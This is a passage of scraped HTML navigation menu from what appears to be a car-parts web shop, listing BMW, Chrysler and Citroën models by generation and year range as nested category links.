  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/645-e36-coupe-91-99" title="E36 COUPÊ (91-99)">E36 COUPÊ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/651-e46-sedan-98-01" title="E46 SEDÁN (98-01)">E46 SEDÁN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/652-e46-sedan-01-05" title="E46 SEDÁN (01-05)">E46 SEDÁN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/654-e46-coupe-99-03" title="E46 COUPÊ (99-03)">E46 COUPÊ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/677-e46-coupe-03-07" title="E46 COUPÊ (03-07)">E46 COUPÊ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
